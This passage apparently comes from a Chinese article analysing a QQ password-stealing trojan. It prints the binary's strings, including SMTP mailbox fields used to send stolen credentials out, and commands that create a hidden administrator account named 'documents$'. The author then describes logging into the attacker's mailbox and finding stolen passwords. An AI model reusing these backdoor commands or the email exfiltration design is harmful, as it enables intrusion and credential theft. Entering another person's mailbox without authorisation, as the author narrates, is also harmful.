 00474892 \geturl.htm
00474873 恭喜
00474878 注入②成功
0047489E http://www.3322.org/dyndns/getip
004748C7 恭.喜
004748CD 注入①成功
004748D8 邮箱密码
004748E6 邮箱账号
004748EF smtp.163.com
004748FC @163.com 发件箱
0047490D @qq.com 收件箱
0047491E 服务器
00474925 cmd.exe /c net user documents$ /add
执行的后门命令
00474952 cmd.exe /c net localgroup administrators documents$ /add
00474873 恭喜
004748CD 注入①成功
图 4 发现隐藏的后门信息
于是我顺藤摸瓜，登录这位仁兄的邮箱，
不知道，一登吓一跳。如图 5。
里面全是盗号发的信，经证实，多数是盗
Q 密码。随便点开一个。如图 6。
发件人： @163.com;
时 间：2010年4月11日 22:15 (星期日)
收件人： @qq.com;
发送状态：发送成功 [查看详情]